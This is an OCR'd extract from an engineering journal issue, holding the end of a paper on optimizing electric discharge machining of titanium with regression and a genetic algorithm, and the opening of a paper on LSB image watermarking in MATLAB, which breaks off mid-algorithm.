

Figure 3: SR vs Pulse duration



Figure 3: Effect of pulse on time on MRR



Figure 3: Effect of pulse off time on MRR



Figure 4: Effects of EDM process parameters on MRR



Figure 5: Effects of input parameters on MRR



Figure 6: Effects of input parameters on MRR

Multi-objective optimization (MOGA)

MATLAB Output

Problem formulation and Genetic representation

This multi-objective optimization problem (MOP) is solved to obtain solutions by multiobjective genetic algorithm employed by matlab on a Intel I5, 3 GHz with 8 GB of ram. A multi-objective fitness function can be formulated in a form as:

function f = mymulti1(x)

$Y_1 = f(1) = -1.899 + 1.930\ X_1 + .192\ X_2 - .472\ X_3$

$Y_2 = f(2) = 3.199 + .303\ X_1 - .021\ X_2 + .019\ X_3$

Where f(1) = Material removal rate and f(2) = Surface finish

Fitness function (x) = f(2) – f(1)

MATLAB Solver settings:

• Population type: double vector

• Population size: 60

• Selection: tournament selection with tournament size = 2

• Crossover fraction = 0.6, mutation fraction = 0.4

• Mutation: adaptive feasible

• Crossover: intermediate with crossover ratio of 1.1

• Migration direction: forward with fraction of 0..4 and interval of 20

• Distance measure function: distance crowding

• Pareto front population fraction = 0.85

• Termination criteria: 600 generations, stall generations or function tolerance set default value.



Figure 7: Pareto Optimal Sets

Sr. No.	X_1	X_2	X_3	Y_1	Y_2
1	32	27	12	49.86	3.26
2	21	52	16	50.48	3.87
3	40	37	14	46.21	4.01
4	54	18	10	46.56	3.76
5	26	32	13	48.92	3.68
6	16	39	23	52.75	3.34
7	38	45	14	43.97	3.89
8	65	39	18	50.01	3.07
9	14	55	09	45.68	3.41
10	18	49	13	46.79	3.23

Table 12 : Optimum sets of EDM parameters

CONCLUSION

To comprehend the association between material removal rate, surface roughness and the EDM process parameters and its statistical significance, regression analysis has been performed. Three process variables namely discharge current, pulse on time and pulse off time are taken as explanatory variables and material removal rate and surface roughness as explained variables. Statistical significance of the model has been assessed at 5% level of significance

From table-6-7-8, it is evident that p value =.002, which is smaller than .05 and also the F value is significantly higher than the calculated value. Hence the proposed regression model is highly significant. The value of adjusted R-square is 78.7%, means regression model explain 78.7% of variation and only 21.3% is unexplained. Since the value of adjusted R-square and R-square is almost same, hence the happening of multicollinearity is ruled out and no relations amongst the explanatory variables. From the model it can be concluded that discharge current is the most important process parameter which affect MRR, followed by pulse off time (Negative effect on MRR) and pulse on time.

From table-9-10-11, it is evident that p value =.008, which is smaller than .05 and also the F value is significantly higher than the calculated value. Hence the proposed regression model is highly significant. The value of adjusted R-square is 86.7%, means regression model explain 86.7% of variation and only 13.3% is unexplained. Since the value of adjusted R-square and R-square is

almost same, hence the happening of multicollinearity is ruled out and no relations amongst the explanatory variables. From the model it can be concluded that discharge current is the most important process parameter which affect MRR, followed by pulse on time (Negative effect on MRR) and pulse off time.

The outcome confirms that discharge current, pulse on time and pulse off time have major effect on material removal rate and surface roughness. The results of the research divulge that appropriate selection of input parameters will play a important role in Electric Discharge Machining. From the figure 5-6 it can be concluded that:-

- The MRR is increasing with increase in discharge current almost linearly.
- The MRR is increasing with increase in pulse on time initially at slower rate but later the increase is at a faster rate,
- The MRR is decreasing with increase in pulse off time almost linearly.
- Up to 15A of discharge current, SR increases with the increase in discharge current but thereafter SR decrease with increase in discharge current.
- Up to 50 µs of pulse on time the SR decreases with increase in pulse on time but thereafter SR increases with increase in pulse on time.
- Up to 70 µs of pulse off time the SR increases with increase in pulse on time but thereafter SR decreases with increase in pulse on time.

In order to enhance productivity of EDM machining of Ti 6-4, higher discharge current, higher pulse time and lower pulse time is recommended. However to decrease the surface roughness higher discharge current, lower pulse on time and higher pulse off time is suggested.

Two conflicting objectives of Material removal rate and surface roughness have been optimized as objectives using a multi-objective optimization technique of genetic algorithm with the help of MATLAB solver facility . Non-dominating pareto-optimal sets of material removal rate and surface roughness are obtained. The results are shown in Table 12. Pareto based method uses dominance ranking mechanism which is used to attain non dominated solutions which optimally balance the trade-offs among the objectives.

REFERENCES:

[1] Venkata Rao. R., Advanced modelling and optimization of manufacturing processes, springer, 2011.
[2] Dhanabalan. S ,Sivakumar. K.,"Optimization of EDM parameters with multiple Performance characteristics for Titanium grades", European Journal of Scientific Research,Vol. 68, pp. 297-305, 2011.
[3] Saha, S.K. and Choudhury, S.K., "Experimental investigation and empirical modelling of the dry electric discharge machining process". International Journal of Machine Tools and Manufacture, Vol.49 (3-4), pp.297-308, 2009.
[4] G. K. M. Rao, G. Rangajanardhaa, D. H. Rao and M. S. Rao, "Development of Hybrid Model and Optimization of Surface Roughness in Electric Discharge Machining Using Artificial Neural Networks and Genetic Algorithm," Journal of Materials Processing Technology, Vol. 209, No. 3, 2009, pp. 1512-1520. doi:10.1016/j.jmatprotec.2008.04.003.
[5] K. Wang, H. L. Gelgele, Y. Wang, Q. Yuan and M. Fang, "A Hybrid Intelligent Method for Modeling the EDM Process," International Journal of Machine Tools and Manufacture, Vol. 43, No. 10, 2003, pp. 995-999. doi:10.1016/S0890-6955(03)00102-0.
[6] J. C. Su, J. Y. Kao and Y. S. Tarng, "Optimization of the Electrical Discharge Machining Process Using a GA- Based Neural Network," International Journal of Advanced Manufacturing Technology, Vol. 24, 2004, pp. 81-90.
[7] Cao, F.G., and Yang, D.Y., 2004, "The study of high efficiency and intelligent optimization system in EDM sinking process," Journal of Materials Processing Technology, 149(1-3), pp. 83-87.

[8] Karthikeyan, R., Lakshmi Narayanan, P.R. and Naagarazan, R.S., 1999, "Mathematical modelling for electric discharge machining of aluminium-silicon carbide particulate composites," Journal of Materials Processing Technology, 87(13), pp. 59-63.

[9] Dewangan, S., Datta, S., Patel, S.K., and Mahapatra S.S., 2011, "A case study on quality and productivity optimization in electric discharge machining," 14 th International Conference in Advanced Materials and Processing Technologies AMPT201113-16 July, Istanbul, Turkey.

[10] Joshi, S, N., and Pande, S.S., 2011, "Intelligent process modelling and optimization of die-sinking electric discharge machining," Elsevier, 11(2), pp. 2743–2755.

[11] Mandal, D., Pal, S.K., and Saha, P., 2007, "Modelling of electrical discharge machining process using back propagation neural network and multi-objective optimization using non-dominating sorting genetic algorithm-II," Journal of Materials Processing Technology, 186(1-3), pp. 154-162.

[12] Bhattacharyya B., Gangopadhyay S. and Sarkar B.R., Modelling and analysis of EDMED job surface integrity, Journal of Materials Processing Technology, 189 (2007): pp. 169–177.

[13] Tzeng C.J. and Chen R.Y., Optimization of electric discharge machining process using the response surface methodology and genetic algorithm approach, International Journal of Precision Engineering and Manufacturing, 14 (2013): pp. 709-717.

[14] Lin C.L., Lin J. L. and Ko T.C., Optimization of the EDM process based on the orthogonal array with fuzzy logic and grey relational analysis method, International Journal of Advance Manufacturing Technology, 19(2002): pp. 271–277.

[15] Panda D.K. and Bhoi R.K., Artificial neural network prediction of material removal rate in electro discharge machining, Materials and Manufacturing Processes, 20 (2005): pp. 645-672.

[16] Kansal H.K., Singh S. and Kumara P., Parametric optimization of powder mixed electrical discharge machining by response surface methodology, Journal of Materials Processing Technology, 169 (2005): pp. 427–436

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Image Watermarking Using LSB Technique

Preeti Gaur [1], Neeraj Manglani [2]

Research Scholar [1], Asst. Professor [2]

Jagannath University, Jaipur

gaurpreeti24@gmail.com[1], neeraj.maglani@Jagannathuniversity.org[2]

Abstract- Along with the increasing availability of multimedia applications the growth of the Internet has spawned a number of copyright issues. Digital watermarking is one of the areas that this growth has fueled. It is the common technique of embedding a splash of information in the unique file, such that a changed file is obtained. The splash of information, thus included, serves one of different uses, such as sensing tampering, reassuring integrity or identifying piracy. The Watermarking approaches are diverse and can be broadly classified based on their visibility, robustness, or fragility. Their uses are also adaptable, as they can be applied to images, text, video or audio. In this paper, we have shown N – significant bit watermarking and the results showing the best possible watermarking. In this paper the implementation of watermarking is done by using MATLAB software. MATLAB is a superior dialect for specialized registering. It contains features of visualization, processing, and programming in a user friendly environment where issues and arrangements are communicated in the recognizable numerical documentation

Keywords: Watermarking, Encryption, Decryption, MATLAB, PSNR

1. INTRODUCTION

In open networks, to securely transmit data Encryption and Decryption is used. To protect confidential image data from unauthorized access as each type of data has its own features, different techniques should be used. The principle goal of designing any encryption and decryption algorithm is to hide the original message and send the non readable text message to the receiver so that secret message communication can take place over the web. An algorithm strength depends on the difficulty of cracking the original message. Data encryption is widely used to ensure security however; most of the available encryption algorithm is used for text data.

Encryption is the process to convert original image data in to some other anonymous structure using a key which is not identified by anyone. Decryption defines the recovery of original data from the encrypted thing.

1.1 Goals of Encryption/Decryption

Confidentiality: In the computer the Information is transmitted should be accessed only by the authorized party.

Authentication: In this the identity of the sender is to be checked by the system from the information received by any system whether the information is arriving from an authorized person or a false identity.

Integrity: In this only the authorized party is allowed to modify the transmitted information. No one else in between the sender and receiver are allowed to alter the given message.

Non Repudiation: It ensures that neither the sender, nor the receiver of message can deny the transmission of messages.

Access Control: In this only the authorized parties are permit to access the given information.

1.2 WATERMARKING [3]

1.2.1 Watermark

A watermark is a visible embedded overlay on a digital photo consisting of text, a logo, or a copyright notice. The purpose of a watermark is to identify the work and discourage its unauthorized use.

1.2.2 Digital watermark

A digital watermark added to a photo, is more or less visible information in the form of a text or some other photo/image that has been added to the original photo. The added information can be more or less transparent to make it either easy or hard to notice the watermark.

1.2.3 Digital Watermarking

Digital Watermarking technique is used to hide a small amount of digital data in a digital signal in such a way that it can't be detected by viewer. A digital watermark is of two types-

1. Visible Digital Watermarking
2. Invisible Digital Watermarking

A **visible watermark** is a visible semi-transparent text or image overlaid on the original image. It allows the original image to be viewed, but it still provides copyright protection by marking the image as its owner's property. *Visible* watermarks are more robust against image transformation especially if we use a semi-transparent watermark placed over whole image. Thus they are preferable for strong copyright protection of intellectual property that's in digital format.

An **invisible watermark** is an embedded image which cannot be perceived with human's eyes. Only electronic devices or specialized software can extract the hidden information to identify the copyright owner. Invisible watermarks are used to mark a specialized digital content like text, images or even audio content to prove its authenticity.

Typical applications of digital watermarking can include broadcast monitoring, owner identification, proof of ownership, transaction tracking, content authentication, copy control, device control legacy enhancement and content description.

1.3 Digital watermarking life-cycle phases



Figure 1 Digital Watermarking life cycle

Digital watermark life-cycle phases include embedding-, attacking, and detection retrieval functions. In a signal the embedded information is called a digital watermark. Digital watermark can be defined as the difference between the cover signal and the watermarked signal. The signal where the watermark is to be embedded is called the *host* signal. We can divide a watermarking system into three distinct steps **embedding**, **attack**, and **detection**.

In **embedding step**, the data and the host to be entrenched are accepted by the algorithm, and it produces a watermarked signal.

After this the watermarked digital signal is stored or transmitted, mostly transmitted to another person. If modification is done by this person then, it is known as an **attack**. Whilst the alteration may not be malicious. In attack, the third parties may try to eliminate the digital watermark through alteration. Examples of different possible modifications are, cropping an image or video or intentionally adding noise, lousy compression of the data in which resolution is diminished.

Detection (extraction) is an algorithm which is applied to the attacked signal to attempt to take out the watermark from it. If the signal was original during transmission, then the watermark still is present and it may be extracted.

In **robust digital watermarking** applications, the extraction algorithm should be able to produce the watermark correctly, even if the modifications were strong.

In **fragile digital watermarking**, if any change is made to the signal then the extraction algorithm should be fail.
In general any watermarking algorithm consist of three parts –

- Watermark
- The encoder
- The decoder

1.4 Types of Watermarking

Watermarking techniques can be divided into four categories according to the type of document to be watermarked:

- Text Watermarking
- Image Watermarking
- Audio Watermarking
- Video Watermarking

In other way, the digital watermarks can be divided into three different types as follows:

- Visible watermark
- Invisible-Robust watermark
- Invisible-Fragile watermark

In Visible watermarking watermark is visible to a casual viewer on a careful inspection.

The invisible-robust watermark is embedded or applied in such a way that changes made to the pixel value are perceptually not noticed and it can be recovered only with appropriate decoding mechanism.

The invisible-fragile watermark is applied or embedded in such a way that any manipulation or modification of the image would alter or destroy the watermark. [1]

1.5 Watermarking Techniques [2]

Frequency Domain Watermarking

This technique is very much similar to spatial domain watermarking in which the values of chosen frequencies can be changed. The watermark signal is applied to lower frequencies for the reason that high frequencies will be lost by solidity or scaling,

Spread Spectrum

Spread spectrum technique can be used for both frequency domain and spatial domain. In this method the watermark extraction is achievable without using the original unmarked image.

Spatial Domain Techniques

In this technique

- ✓ Watermark is applied in pixel province.
- ✓ During watermark embedding no transforms are applied to the host signal.
- ✓ In the pixel domain the combination with the host domain is based on easy operations.
- ✓ The watermark can be detected by correlating the anticipated model with the received signal.
- ✓ This technique is performed by changing values of pixel color samples of a video frame.
- ✓ LSB algorithm uses Spatial Domain Technique**.**

1.6 Watermarking using LSB [2]

What is LSB?

- ✓ It stands for Least Significant Bit.
- ✓ It is the byte or octet in that position of a multi byte number which has the least potential value

- ✓ The least significant bit (LSB) gives the unit value and it shows the bit position in a binary integer.
- ✓ It determines whether the number is odd or even.
- ✓ The LSB is sometimes referred to as the right-most bit, due to the convention in positional notation of writing less significant digit further to the right.
- ✓ It is analogous to the least significant digit of a decimal integer, which is the digit in the ones (right-most) position.
- ✓ If the number changes even slightly then the least significant bits have the useful property of changing rapidly.
- ✓ It is easy to understand
- ✓ Simple to implement



Figure 2 Binary representations of decimal 150

✓ It shows the binary representation of decimal 150. Here LSB represents a value of 0. The MSB is an 8-bit binary number which represents a value of 128 decimal.

Least Significant Bit Modification

In Least Significant Bit method watermark embedding embed the watermark into the least significant bits of the cover object. It is the simplest method of watermarking. LSB substitution has many drawbacks say undesirable noise, cropping, or lossy compression etc.

In this the impact of watermark is negligible on the cover object. As the hacker came to know about the algorithm, he can easily modified the embedded watermark without any problem. As it is not possible for a hacker to view the watermark.

PSNR

The full form of PSNR is Peak signal-to-noise ratio. It shows the ratio between the most feasible power of a signal and the power of corrupting noise which affects the reliability of its illustration. PSNR is usually expressed in terms of the logarithmic decibel scale as many signals have very large dynamic variety.

It is mostly used to calculate the quality of rebuilding of lossy compression codecs e.g., for image compression. In this the original data is used as a signal, and the noise is the error introduced by compression. Even though a higher PSNR usually indicates that the rebuilding is of higher excellence, but in some cases it is not necessary. It is easily defined with the help of mean squared error (MSE).

Given a noise –free mxn monochrome image I and its noisy approximation K, MSE is defined as:

$$MSE = \frac{1}{m\,n}\sum_{i=0}^{m-1}\sum_{j=0}^{n-1}[I(i,j) - K(i,j)]^2$$

The PSNR (in dB) is defined as:

$$\begin{aligned} PSNR &= 10 \cdot \log_{10}\left(\frac{MAX_I^2}{MSE}\right) \\ &= 20 \cdot \log_{10}\left(\frac{MAX_I}{\sqrt{MSE}}\right) \\ &= 20 \cdot \log_{10}(MAX_I) - 10 \cdot \log_{10}(MSE) \end{aligned}$$

Where

MAX_I = maximum possible pixel value of the image.

$MAX_{I=}$ 255, When the pixels are represented using 8 bits per sample.

$MAX_{I=} 2^B-1$, when samples are represented using linear PCM with B bits per sample.
m = Numbers of rows of pixels of the images
i = Index of that row
n = Number of columns of pixels of the image
j = index of that column

In lossy image and video compression the values for the PSNR are in between 30 and 50 dB, where the bit depth is 8 bits. The value of PSNR is between 60 and 80 dB for 16-bit data.

In the absence of noise, the two images I and K are identical, and thus the MSE is zero. In this case the PSNR is infinite or undefined.

2. DESIGN AND IMPLEMENTATION

Proposed Method

In this method the message image is encrypted with the cover image by using Watermarking using LSB technique and after encryption it is decrypted using the same technique to get cover image and message image in their original form. In this we use spatial domain method LSB for security of images, which is easy, simple and more effective method.

In this method the significant bit goes from 1 to 8 and then finding the related PSNR and MSE we can find the most efficient way of image watermarking.

Step1: We take a cover image and a message image which is to be watermarked

Step2: We take the significant bit ‘n’ that ranges from 1 to 8 and change the bit values of the images with respect to the value of ‘n’

Step3: We watermark the changed cover image with the message image and thus the message image get hidden called the steganographed image and also find the PSNR and MSE with respect to the original cover image

Step4: We extract the message image from the steganographed image called extracted image and find its PSNR and MSE with respect to the original message image

This concept is shown in figure.



Figure 3 Encryption using Water marking



Figure 4 Decryption Using Watermarking

Proposed Algorithm [4]

Digital Watermarking Encryption Algorithm

1. Begin
2. Check the length of the watermark text to know how many copies will be embedded in the first LSB and if it will embed in the second LSB.
3. Embedding the length of the watermark text in the first LSB.
4. Convert the watermark text from characters to bits.
5. Inverse the watermark bit.
6. Check the coordinate of X, if it is odd, the algorithm will add 1 to X, and if it is even, the algorithm will subtract 1 from X.
7. Embed the watermark bit in the first LSB.
8. Go to 4 until finishing the entire watermark.
9. Go to 4 if we need to embed another copy of the watermark text.
10. Save the Image as bitmap image
11. End

Digital Watermarking Decryption Algorithm

1. Begin
2. Get the length of the watermark text from the first LSB.
3. The user can choose which copy he wants if there is more than one copy.
